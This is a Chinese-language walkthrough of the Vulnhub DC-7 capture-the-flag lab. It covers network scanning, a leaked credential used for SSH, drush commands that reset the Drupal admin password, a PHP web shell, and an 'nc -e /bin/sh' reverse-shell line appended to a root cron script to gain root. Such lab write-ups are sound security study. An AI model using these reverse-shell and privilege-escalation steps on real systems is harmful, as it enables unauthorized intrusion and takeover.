Vulnhub靶机:DC-7

原创简介

Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。每个镜像会有破解的目标,挑战的目标是获取操作系统的root权限和查看flag。

部署方法

1.在官网搜索你想要的镜像,然后下载【建议下载 (Mirror)版本】

2.下载好后解压得到.ova的文件,右击选择VMware进行打开

3.在弹出的框中,选择存放的位置,然后点击导入

4.最后等待导入完成,然后启动该虚拟机就可以了

一,信息收集



我是用kali的arp-scan,也可以用namp扫网段扫出来。这里可以用很多工具扫出来之举例一种。

arp-scan -I eth1 -l-I 指定eth1这个网卡

-l 扫描出全部主机

我们知道靶机的IP地址在192.168.30.8后使用namp扫描靶机。



nmap 192.168.30.8 -A -O -p 1-65535- -A 进行全面扫描,包括服务版本探测、操作系统检测等。

- -O 进行操作系统检测,尝试识别远程主机的操作系统类型。

- -p 指定要扫描的端口范围或特定端口,如1-65535或80,443。

开放22,80端口。CMS是Drupal 8。我记得dc1好像是Drupal 7吧。





不管那么多直接用工具扫。

居然才扫出来几个目录。一个个进去看一下。

后缀.txt的文件既然是免责声明。我去那这样我就没思路了。爆破的话连用户名都不知道,我也用admin账户爆破过了。

看一下大佬的渗透过程。看完之后我无语了。



网站左下角有作者的GitHub用户名。相当于是外部隐私泄露。我只能说人无语的时候是会笑得。



dc7user/MdR3xOgB7#dW网站登录不进去应该是shell用户了。



好ssh成功登录进去了。



那就老三套。拿加跑。



有了上次翻车的经历mali我注意了一下。

才那么一点点就又翻车了。其他的倒是一切正常。



这里给我提示了一个脚本。这个脚本我看不懂一点啊!!!

又去看了一下。在/var/www/htm下执行命令。这个脚本我是真理解不来。请大佬解释一下。

drush user-create xiafan --password "xiafan"drush user-password xiafan --password="xiafan"用下饭账户登陆进去后发现一个图片上传漏洞,但是没给图片地址啊。利用不了。

drush user-password admin --password="xiafan"换成admin用户登录。





登录进去后看了一圈都是HTML文件,一点php都没有啊。打开配置一看没安装php怪不得。

安装一下php。如果靶机是联网的话应该可以用命令安装但是我这个靶机是没联网的。

PHP文件地址。

安装一下模块。



安装成功后。



启动一下php。随便创建一个页面回来弹shell。





用kali接住shell。



echo 'nc -e /bin/sh 192.168.30.3 4444'>>backups.sh添加进去因为backups.sh是root用户执行的,所以弹shell弹得也是shell。从邮件里知道他又是定时任务。

等一会可能会很长。毕竟是个定时任务。



拿到root了

后续

我觉得开始那个GitHub有点离奇,还有添加和修改密码那个不太熟悉。其他都还好。

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。